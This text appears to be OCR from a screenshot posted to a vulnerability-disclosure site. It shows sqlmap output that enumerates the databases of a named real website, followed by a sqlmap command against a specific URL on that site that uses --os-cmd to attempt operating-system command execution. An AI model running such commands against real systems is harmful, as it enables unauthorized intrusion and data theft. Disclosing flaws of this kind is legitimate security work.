 管理员: C:\Windows\system32\cmd.exe
[08:26:37] [INFO] retrieved: master
[08:26:37] [INFO] retrieved: model
[08:26:38] [INFO] retrieved: msdb
[08:26:38] [INFO] retrieved: Northwind
[08:26:39] [INFO] retrieved: NXCQ
[08:26:39] [INFO] retrieved: pubs
[08:26:39] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] NXCQ
[*] pubs
[*] tempdb
[08:26:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ntree.com.cn'
[*] shutting down at 08:26:40
C:\Users\Administrator\Desktop\sqlmap-master>python sqlmap.py -u "http://www.ntr
ee.com.cn/info.do?para=viewmain&showType=08" --os-cmd
www.wooyun.org
中文(简体) - 百度输入法 半 :